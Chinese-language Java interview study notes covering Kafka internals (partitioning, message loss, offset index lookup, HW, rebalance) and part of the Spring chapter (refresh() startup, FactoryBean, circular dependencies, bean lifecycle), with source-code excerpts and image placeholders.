







JAVA高频面试题
- 第一章:Kafka
- 第二章:Spring
- 第三章:并发编程
- 第四章:Map源码分析
- 第五章:MySql
- 第六章:Redis
- 第七章:JVM
- 第八章:设计模式
- 第九章:ElasticSearch
- 第十章:SpringCloud
- 第十一章:基础
- 第十二章: 计算机网络
- 第十三章: 算法
第一章:Kafka
zookeeper在kafka中的作用?
1.各个broker相互独立,注册到zookeeper的临时节点znode上,即到/brokers/ids下创建属于自己的节点,如/brokers/ids/[0…N];若broker宕机,zookeeper收不到broker的心跳链接,会删除临时节点,监听zookeeper的生产者会感知到。
2.存储各个topic与partion与broker的分布情况;
/borkers/topics 节点保存着该broker节点下所有topic,每个topic还有各个partion子节点,每个partion还存放在state节点。state节点由该partion的leader节点创建,存放者可靠的从节点列表(ISR)和leader分区。leader宕机会删除state节点,直到选举完成创建新的state节点。
3.保证同一消费者组下只有一个消费者能消费到一个partion(消费者的负载均衡)
4.消费者组中的消费者宕机时的分区重分配
5.partion的主从选举
6.生产者负载均衡
7.kafka1.0版本记录了消息 消费进度Offset 记录,kafka2.0把消息 消费进度Offset 记录存放在一个专门的topic中(_consumer_offsets)
partition分配策略
手动为消费者指定partition列表
consumer.assign(partitions);
topic消息分配原则
public int partition(String topic, Object key, byte[] keyBytes, Object value, byte[] valueBytes, Cluster cluster) {
List<PartitionInfo> partitions = cluster.partitionsForTopic(topic);
int numPartitions = partitions.size();
if (keyBytes == null) {
int nextValue = counter.getAndIncrement();
List<PartitionInfo> availablePartitions = cluster.availablePartitionsForTopic(topic);
if (availablePartitions.size() > 0) {
//如果没有指定key值并且可用分区个数大于0时,在就可用分区中做轮询决定改消息分配到哪个partition。
int part = Utils.toPositive(nextValue) % availablePartitions.size();
return availablePartitions.get(part).partition();
} else {
//如果没有指定key值并且没有可用分区时,在所有分区中轮询决定改消息分配到哪个partition
// no partitions are available, give a non-available partition
return Utils.toPositive(nextValue) % numPartitions;
}
} else {
// hash the keyBytes to choose a partition
//如果指定key值,对key做hash分配到指定的partition。
//所以当同一个key的消息会被分配到同一个partition中。消息在同一个partition处理的顺序是FIFO,这就保证了消息的顺序性
return Utils.toPositive(Utils.murmur2(keyBytes)) % numPartitions;
}
}
解释一下什么是partion
为了实现扩展性,提高并发能力,一个Topic以多个partion的形式分布在多个broker上,每个partion是个有序队列。一个Topic的每个partion都有一个leader和多个flower,生产者发送消息和消费者消费消息都只用leader,flower只负责数据同步。当leader宕机时,选举一个flower成为新的leader。
kafka消息丢失的场景与解决方案(生产者端)
1.ack设置为0;
就是只发送给broker,不管结果,发送下一条消息,效率最高(安恒使用这种方式);leader挂了还在发送数据
2.ack设置为1,leader宕机;
就是只发送给主节点,等待leader确认才发送下一条消息。此时如果leader宕机,flower来不及同步数据
3.unclear.leader.election.enable设置为true;
此参数默认为false,默认flower只从ISR列表中选举主机点。若设为true,且只发送给主节点就返回成功,leader宕机且此时ISR列表为空,选举OSR中的flower为主节点。由于OSR与主节点本来就落后太多版本号,数据不可靠。
4.broker的刷盘;
当我们把数据写入到文件系统之后,数据其实在操 作系统的page cache里面,并没有刷到磁盘上去。如果此时操作系统挂了,其实数据就 丢了
解决方式
设置ack=-1(即发送数据需要保证主节点和所有ISR列表中的flowe都确认才返回成功);unclean.leader.election.enable=false,只选举ISR;min.insync.replicas>1,即ISR列表中至少是2.失败的offset手动捕获异常到数据库,完成后续逻辑;减小刷盘间隔。
log.flush.interval.messages 在将消息刷新到磁盘之前,在日志分区上累积的消息数量
log.flush.interval.ms 在刷新到磁盘之前,任何topic中的消息保留在内存中的最长时间(以毫秒为单位)。如果未设置,则使用log.flush.scheduler.interval.ms中的值
log.flush.scheduler.interval.ms 日志刷新器检查是否需要将所有日志刷新到磁盘的频率
kafka消息丢失的场景与解决方案(消费者端)
1.自动提交offset;
即先commit再处理业务逻辑;处理业务逻辑时发生异常,这条消息再也消费不到了;
解决方式
手动提交偏移量,处理完业务逻辑再提交offset。但是如果处理完还没来得及提交就宕机了,重启之后会引发重复消费问题,此时需要保证接口幂等性。
kafka如何通过offset查询到对应的数据

log文件就实际是存储 message 的地方,而 index 和 timeindex 文件为索引文件,用于检索消息。不同segment中log文件大小一致,但是message数量不一定一致(每条消息大小不一)。segment是个逻辑概念,xxxx.log的xxxx
指的是log文件中offset最小的值。000.index 存储offset为0~368795的消息,kafka就是利用分段+索引的方式来解决查找效率的问题。
Message结构
log 文件就是实际存储 message 的地方,在 producer 往 kafka 写入的也是一条一条的 message,消息主要包含消息体、消息大小、offset、压缩类型…等!主要是下面三个:
1、 offset:offset是一个占8byte的有序id号,它可以唯一确定每条消息在parition内的位置。
2、 消息大小:消息大小占用4byte,用于描述消息的大小。
3、 消息体:消息体存放的是实际的消息数据(被压缩过),占用的空间根据具体的消息而不一样。
存储策略
无论消息是否被消费,kafka都会保存所有的消息。那对于旧数据有什么删除策略?
1、 基于时间,默认配置是168小时(7天)。
2、 基于大小,默认配置是1073741824。
xxxx.index文件用来建立消息偏移量(offset)到物理地址之间的映射关系,方便快速定位消息所在的物理文件位置。xxxx.timeindex则根据指定的时间戳(timestamp)来查找对应的偏移量信息。Kafka 中的索引文件,以稀疏索引(sparse index)的方式构造消息的索引,它并不保证每个消息在索引文件中都有对应的索引项。每当写入一定量(由 broker 端参数 log.index.interval.bytes 指定,默认值为 4096,即 4KB)的消息时,偏移量索引文件 和 时间戳索引文件 分别增加一个偏移量索引项和时间戳索引项,增大或减小 log.index.interval.bytes 的值,对应地可以缩小或增加索引项的密度。
.index文件的偏移量是单调递增的,查询指定偏移量时,使用二分查找法来快速定位偏移量的位置,如果指定的偏移量不在索引文件中,则会返回小于指定偏移量的最大偏移量
以偏移量索引文件来做具体分析。偏移量索引项的格式如下图所示。
每个索引项占用 8 个字节,分为两个部分:
(1) relativeOffset: 相对偏移量,表示消息相对于 baseOffset 的偏移量,占用 4 个字节(relativeOffset = offset - baseOffset),当前索引文件的文件名即为 baseOffset 的值。
例如:一个日志片段的 baseOffset 为 32,那么其文件名就是 00000000000000000032.log,offset=35 的消息在索引文件中的 relativeOffset 的值为 35-32=3
(2) position: 物理地址,也就是消息在日志分段文件中对应的物理位置,占用 4 个字节。

上图就是稀疏索引图示。比如寻找offset为23的消息。
1、 先找到 offset=23 的 message 所在的 segment文件(利用二分法查找),先判断.index文件名称offset(baseOffset )是否小于23;
若小于,则继续二分与下一个.inde文件名称offset比较;
若大于,则返回上次小于3的.index文件,这里找到的就是在第一个segment文件。
2、找到的 segment 中的.index文件,用查找的offset 减去.index文件名的offset,也就是00000.index文件,我们要查找的offset为23的message在该.index文件内的索引为22(index采用稀疏存储的方式,它不会为每一条message都建立索引,而是每隔4k左右,建立一条索引,避免索引文件占用过多的空间。缺点是没有建立索引的offset不能一次定位到message的位置,需要做一次顺序扫描,但是扫描的范围很小)。
3、 根据找到的相对offset为22的索引,确定message存储的物理偏移地址为656。
4、 根据物理偏移地址,去.log文件找相应的Message,上下顺序扫描查找offset为23的message。

Kafka的HW机制
首先如果没有HW这个概念,一个分区的Leader副本中只要有消息了,就能够被消费者消费掉,那么就可能存在这样一个问题:消费者拉取到了一批Leader副本上面最新的消息之后,Leader副本所在机器宕机了,这批消息还没有同步到ISR集合中的其他机器上面。这时候消费者消费了消息,进行了偏移量提交,与此同时新选举出来的Leader副本,新写入了一批消息,就可能存在因为消息者消费了一批失败的消息,导致偏移量比预想中的大,进而导致新写入的这批消息将不能被消费掉,造成消息丢失。 这里,Kafka设置HW这样一个概念,这样就能避免上面列举情况下的消息丢失。因为根据HW的定义,我们知道HW机制严格保证了所有Broker上面某个唯一偏移量之前的消息是一样的。这样新写入的消息还不能被立即消费,及时这时候宕机了,偏移量最多也只能更新到HW代表的偏移量,这是新的Leader副本有消息写入,也能够从HW代表的偏移量开始消费,不会存在偏移量比预想中的大,导致消息不能被消费的情况发生。
kafka高性能的原因
1.顺序读写
kafka不基于内存,而是基于磁盘存储,因此消息堆积能力更强。
利用磁盘的顺序访问接近内存的速度,kafka的消息都是append操作,partion是有序的,大大节省了磁盘的寻道时间,同时利用批量插入,节省写入次数。partion在物理上分为多个segment,方便删除
2.零拷贝
传统写数据方式是:由于操作系统的限制,用户态和内核态需要切换才能交换数据。内核态线程读取磁盘文件到内核缓冲区,将内核缓冲区的数据copy到用户缓冲区,将用户缓冲区的数据发送到内核态的socket的发送缓冲区,将内核态的socket的发送缓冲区的数据发送到网卡,进行传输。
零拷贝技术是利用操作系统的指令直接把内核缓冲区的数据发送到网卡进行传输。需要操作系统支持,hbase等都采用了零拷贝技术
3.kafka不过度依赖jvm的内存(堆栈),读写数据这方面主要利用操作系统的pageCache,不利于堆内存。pageCache刷盘时间由操作系统决定。如果生产消费速度相当,则直接利用pageCache交换数据,不经过磁盘IO
kafka的rebalance机制
1.何时会发生rebalance?
消费者组中消费者数量改变;consumer消费超时;消费者组订阅的topic数量改变;消费者组订阅的topic的partion数量改变。
2.coordinator是什么?
协调者,partion的leader节点对应的broker,负责维持消费者组中消费者的存活情况,定期向coordinator心跳链接,判断consumer的消费超时情况。
rebalance过程:
a. 比如C1,C2,C3,C4三个消费者在同一个组,C1宕机,coordinator接收不到C1的心跳,通知C2,C3,C4进行rebalance(rebalance过程暂停读写)
b.C2,C3,C4请求加入coordinator,coordinator进行选举产生leader consumer
c.leader consumer从coordinator获取所有同一组下所有消费者,同步syncGroup(分配情况)到coordinator
d.coordinator通过心跳向所有consumer发送syncGroup
e.完成rebalance
f.leader consumer如果感知到topic数量变化/topic的partion数量变化,会通知coordinator进行rebalance
如果C1消费超时,coordinator进行rebalance,将这条消息交给了C2处理。此时C1消费完成提交偏移量,C2处理提交偏移量冲突,报错,kafka是如何解决的?
coordinator每次rebalance,会下发一个Generator(版本号)给消费者组,比如C1,C2,C3,C4的Generator为3,C1超时进行rebalance,下发C2,C3,C4的Generator为4,C1提交偏移量时不会成功,因为coordinator会校验Generator。
第二章:Spring
Spring启动流程
//refresh():543, AbstractApplicationContext (org.springframework.context.support)
public void refresh() throws BeansException, IllegalStateException {
synchronized (this.startupShutdownMonitor) {
//1 刷新前的预处理
prepareRefresh();
//2 获取BeanFactory;刚创建的默认DefaultListableBeanFactory
ConfigurableListableBeanFactory beanFactory = obtainFreshBeanFactory();
//3 BeanFactory的预准备工作(BeanFactory进行一些设置)
prepareBeanFactory(beanFactory);
try {
// 4 BeanFactory准备工作完成后进行的后置处理工作;
// 4.1)、抽象的方法,当前未做处理。子类通过重写这个方法来在BeanFactory创建并预准备完成以后做进一步的设置
postProcessBeanFactory(beanFactory);
/**************************以上是BeanFactory的创建及预准备工作 ****************/
// 5 执行BeanFactoryPostProcessor的方法;
//BeanFactoryPostProcessor:BeanFactory的后置处理器。在BeanFactory标准初始化之后执行的;
//他的重要两个接口:BeanFactoryPostProcessor、BeanDefinitionRegistryPostProcessor
invokeBeanFactoryPostProcessors(beanFactory);
//6 注册BeanPostProcessor(Bean的后置处理器)
registerBeanPostProcessors(beanFactory);
// 7 initMessageSource();初始化MessageSource组件(做国际化功能;消息绑定,消息解析);
initMessageSource();
// 8 初始化事件派发器
initApplicationEventMulticaster();
// 9 子类重写这个方法,在容器刷新的时候可以自定义逻辑;
onRefresh();
// 10 给容器中将所有项目里面的ApplicationListener注册进来
registerListeners();
// 11.初始化所有剩下的单实例bean;
finishBeanFactoryInitialization(beanFactory);
// 12.完成BeanFactory的初始化创建工作;IOC容器就创建完成;
finishRefresh();
}
catch (BeansException ex) {
if (logger.isWarnEnabled()) {
logger.warn("Exception encountered during context initialization - " +
"cancelling refresh attempt: " + ex);
}
// Destroy already created singletons to avoid dangling resources.
destroyBeans();
// Reset 'active' flag.
cancelRefresh(ex);
// Propagate exception to caller.
throw ex;
}
finally {
// Reset common introspection caches in Spring's core, since we
// might not ever need metadata for singleton beans anymore...
resetCommonCaches();
}
}
}
SpringMvc启动流程
FactoryBean和objectFactory
在DefaultSingletonBeanRegistry中getSingleton方法


代码追踪到doGetObjectFromFactoryBean才发现创建bean

Feign的 FeignClientFactoryBean,mybatis-spring的MapperFactoryBean、SqlSessionFactoryBean 等都是扩展实现了Spring的FactoryBean接口,自定义了Bean的创建过程,通过动态代理为Feign接口、Mapper接口生成代理对象,底层屏蔽了很多复杂的Http连接、sql拼接等重复的业务逻辑,普通类很少使用factoryBean创建对象。
FactoryBean和beanFactory
BeanFactory是个Factory,也就是IOC容器或对象工厂,FactoryBean是个Bean。在Spring中,所有的Bean都是由BeanFactory(也就是IOC容器)来进行管理的。但对FactoryBean而言,这个Bean不是简单的Bean,而是一个能生产或者修饰对象生成的工厂Bean,它的实现与设计模式中的工厂模式和修饰器模式类似
循环依赖解决
1.构造器循环依赖无法解决,setter循环依赖是通过spring容器提前暴露刚完成构造器注入但未完成其他步骤比如setter注入的bean来完成的,而且只能解决单例作用域的bean循环依赖,通过提前暴露一个单例工厂方法(ObjectFactory),从而使其他bean能引用到该bean
2.singletonObjects,earlySingletonObjects,singletonFactories,其中可不可以删除二级缓存,可不可以删除三级缓存
ObjectFactory的getObject方法只能被调用一次,不可以删除earlySingletonObjects,在下图中getObject方法可能被代理成新对象。第二次使用必须从earlySingletonObjects获取并删除singletonFactories暴露的ObjectFactory.

3.什么时候暴露的工厂?

存在循环依赖时才往二级缓存put
4.为什么暴露的是工厂而不是bean?

方便扩展
5.什么时候bean被加入singletonsCurrentlyInCreation?

spring生命周期

生命周期在AbstractAutowireCapableBeanFactory的doCreateBean方法进行
1.根据构造方法实例化

2.填充属性

3.执行Aware相关接口,注入一些资源(如ApplicationContextAware取得ApplicationContext实例)

4.调用beanPostProcessord的postProcessorBeforeInitialization方法

5.调用InitializingBean的afterPpropertiesSet方法

6.调用自定义的初始化方法
